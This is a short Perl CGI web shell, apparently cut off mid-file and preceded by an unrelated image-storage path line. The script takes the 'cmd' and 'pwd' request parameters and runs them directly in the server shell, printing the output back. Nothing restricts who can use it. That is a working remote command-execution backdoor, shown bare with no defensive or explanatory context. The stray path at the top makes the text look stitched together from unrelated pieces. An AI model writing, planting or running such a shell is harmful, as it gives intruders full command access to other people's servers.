
#!/usr/bin/perl
use CGI;
my $command = CGI::param('cmd') || '';
my $pwd = CGI::param('pwd') || `pwd`;
print ("Content-Type: text/plain;\n");
print ("Cache-Control: no-cache\n\n");
#print "change dir: ".`cd $pwd 2>&1`."\n";
#print "now dir: ".`pwd`."\n";
#print "command: ".$command."\n\n";
if($command ne '') {
print `cd $pwd; $command 2>&1`;
}
else {
$~ = "MYFORMAT";
write;
format MYFORMAT =
<!DOCTYPE HTML PUBLIC "-//W3C//DT